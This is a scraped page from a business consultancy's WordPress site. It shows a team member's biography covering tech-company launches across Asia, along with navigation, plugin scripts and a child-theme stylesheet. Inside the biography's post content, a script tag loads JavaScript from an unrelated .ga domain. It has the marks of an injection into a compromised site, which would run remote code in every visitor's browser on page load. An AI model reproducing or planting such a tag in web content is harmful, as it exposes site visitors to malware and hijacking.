	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a href="https://2ndbase.co/#whatweoffer">What We Offer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2123"><a href="https://2ndbase.co/#whoweworkwith">Who Do We Work With</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://2ndbase.co/#contact">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://2ndbase.co/why-use-us">Why Use Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://2ndbase.co/how-we-work">How We Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2456"><a href="https://2ndbase.co/reach">Reach</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a href="https://2ndbase.co/reach/#countries">Countries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://2ndbase.co/reach/#sector-expertise">Sector Expertise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2274"><a href="https://2ndbase.co/businessservices">Business Services</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2237"><a href="https://2ndbase.co/businessservices/#companysetup">Company Set-up</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2238"><a href="https://2ndbase.co/businessservices/#administrative">Administrative</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2560"><a href="https://2ndbase.co/businessservices/#marketingcommunications">Marketing and Communications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2239"><a href="https://2ndbase.co/businessservices/#recruitment">Recruitment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2240"><a href="https://2ndbase.co/businessservices/#commercialservices">Commercial services and solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2236"><a href="https://2ndbase.co/businessservices/#businessdevelopment">Business Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://2ndbase.co/our-experience">Our Experience</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2127"><a href="https://2ndbase.co/#contact">Contact</a></li>
</ul>
			</div>
		</div>
	</nav>

	
	<div id="page-content">

<div class="single-post single-team-post page-holder">
		
	<div class="inner clearfix"><div class="single-team-inner"><div class="single-team-thumbnail">  	<div class="single_item mp-gallery">
  		<a href="https://2ndbase.co/wp-content/uploads/2018/03/marijn.jpg" title="">
  			<img src="https://2ndbase.co/wp-content/uploads/2018/03/marijn.jpg" alt="">
  		</a>
  	</div>
  	</div><ul>
<li style="list-style-type: none;">
<ul>
<li>This Dutch national has spent the last 10 years in Asia, working in Korea, Japan, China, Singapore, Thailand, Malaysia, Indonesia and Myanmar. He’s been at the leading edge of setting up some of the largest tech companies in South East Asia.</li>
<li>Former Co-Founder and Country Manager of Hotel Quickly, growing the company to 18 countries in their first year with a VC raise of 10 million USD.</li>
<li>Expanded FreakOut, (Japanese ad-tech company IPO’d in Japan for over a billion dollars) into South East Asia territories (Singapore, Bangkok and Jakarta).</li>
<li>Strategy, Hiring and managing teams, connecting to local ad-networks, working with agencies and brands and well as setting up all operations for each of the offices.</li>
<li>Set up and ran Myanmar as interim country manager for Iflix, now their second biggest market.  Ran reporting and operations for Nigeria, Ghana and Kenya during the IFLIX expansion, while leading the full country roll-out into Zimbabwe.</li>
<li>Put Foodpanda on the map in Singapore as Head of Marketing running partnerships with major telco groups, banks, airliners and other e-commerce companies.</li>
<li>Lived in China for 3 years while assisting in the setup of a 5 million USD service centre for small and medium businesses for the European Commission in Beijing and getting his Masters at Fudan University in Shanghai.</li>
</ul>
</li>
</ul>
<p><script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></p>
</div></div>
</div>


	</div>

	
	<!-- Footer -->
	<footer class="footer white-bg footer-centered t-center">
		<div class="container">
			<div class="inner">
			<img class="site_logo" src="https://2ndbase.co/wp-content/uploads/2018/03/2ndBase_logo_blue.png" alt="2ndBase - EMERGING MARKET LAUNCH SPECIALISTS">			<!-- Text -->
			<p class="uppercase semibold">
				Copyright 2026 <a href="#">2nd Base</a> - All rights reserved.			</p>
						</div>
		</div>
	</footer>
	<!-- End Footer -->

	<!-- Back To Top Button -->

        <div id="north-data" data-scroll-speed="900"></div>

	<section id="back-top"><a href="#home" class="scroll t-center white"><i class="fa fa-angle-double-up"></i></a></section>
	<!-- End Back To Top Button -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'c00bba6f4c',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://2ndbase.co/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div id="pum-2292" class="pum pum-overlay pum-theme-12 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2292,&quot;slug&quot;:&quot;africa&quot;,&quot;theme_id&quot;:12,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;africa&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;600px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" 
								   >

	<div id="popmake-2292" class="pum-container popmake theme-12 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/ThUK71XYSu0?rel=0&amp;showinfo=0" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='magnific-popup-css' href='https://2ndbase.co/wp-content/themes/north/css/scripts/magnific-popup.css?ver=ffac3970d238cac5d8dfd313026b2579' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://2ndbase.co/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://2ndbase.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/2ndbase.co\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-includes/js/comment-reply.min.js?ver=ffac3970d238cac5d8dfd313026b2579' id='comment-reply-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/bootstrap.min.js?ver=ffac3970d238cac5d8dfd313026b2579' id='bootstrap-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/jquery.fitvids.js?ver=ffac3970d238cac5d8dfd313026b2579' id='fitvids-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/jquery.isotope.js?ver=ffac3970d238cac5d8dfd313026b2579' id='vntdIsotope-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/jquery.sticky.js?ver=ffac3970d238cac5d8dfd313026b2579' id='sticky-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/jquery.easing.1.3.js?ver=ffac3970d238cac5d8dfd313026b2579' id='easing-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/jquery.parallax-1.1.3.js?ver=ffac3970d238cac5d8dfd313026b2579' id='parallax-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/jquery.custom.js?ver=ffac3970d238cac5d8dfd313026b2579' id='custom-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/jquery.superslides.js?ver=ffac3970d238cac5d8dfd313026b2579' id='superslides-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/owl.carousel.js?ver=ffac3970d238cac5d8dfd313026b2579' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.17.1","pm_dir_url":"https:\/\/2ndbase.co\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/2ndbase.co\/wp-admin\/admin-ajax.php","restapi":"https:\/\/2ndbase.co\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"12","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/2ndbase.co\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/2ndbase.co\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2292":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"africa","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"12","size":"medium","responsive_min_width":"0%","responsive_max_width":"600px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2292,"slug":"africa"}};
/* ]]> */
</script>
<script type='text/javascript' src='//2ndbase.co/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1675315618&#038;ver=1.17.1' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/jquery.magnific-popup.min.js?ver=ffac3970d238cac5d8dfd313026b2579' id='magnific-popup-js'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XTKGnyJlZSo" value="BSyfcw_9KQ" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vkKFXTS-h" value="hbLuEoT5_9yNmWSg" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ZLIyxdmMteQX-z" value="S.CHWIUz" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XTKGnyJlZSo" value="BSyfcw_9KQ" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vkKFXTS-h" value="hbLuEoT5_9yNmWSg" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ZLIyxdmMteQX-z" value="S.CHWIUz" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XTKGnyJlZSo", "BSyfcw_9KQ");
data.data.append("vkKFXTS-h", "hbLuEoT5_9yNmWSg");
data.data.append("ZLIyxdmMteQX-z", "S.CHWIUz");
                    }
                    else {
                        data.data = data.data + '&XTKGnyJlZSo=BSyfcw_9KQ&vkKFXTS-h=hbLuEoT5_9yNmWSg&ZLIyxdmMteQX-z=S.CHWIUz';
                    }
                }
            });

        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2ndbase.co/wp-content/themes/north-child-old/style.css?ver=ffac3970d238cac5d8dfd313026b2579
body_size: 76
content:
/*
Theme Name: North Child Theme
Theme URI: http://themeforest.net/user/Veented
Description: One Page WordPress Theme
Version: 1.1.0
Author: Veented
Author URI: http://themeforest.net/user/Veented
Template: north
*/


/* Your code goes below! */

.header { font-size:80px; }


